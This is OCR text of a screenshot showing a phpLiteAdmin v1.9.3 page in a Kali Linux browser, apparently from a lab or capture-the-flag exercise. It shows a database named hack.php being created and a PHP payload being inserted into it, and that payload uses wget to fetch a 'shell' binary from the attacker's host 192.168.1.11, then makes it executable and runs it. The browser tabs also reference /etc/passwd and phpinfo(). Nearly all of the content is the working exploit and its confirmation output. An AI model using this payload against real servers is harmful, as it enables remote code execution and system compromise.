 Applications Places Firefox ESR Wed 00:02 1
phpLiteAdmin - Mozilla Firefox
http://192.1.../etc/passwd phpinfo() phpLiteAdmin
192.168.1.22/dbadmin/test_db.php?table=newtable&action=row_create&confirm=1 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] newtable
Create New Database [?]
Create
Log Out
/usr/databases/hack.php → newtable
1 row(s) inserted.
INSERT INTO "newtable" ("1") VALUES ('<?php system("cd /tmp; wget http://192.168.1.11/shell; chmod 777 shell; ./shell"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0093 seconds.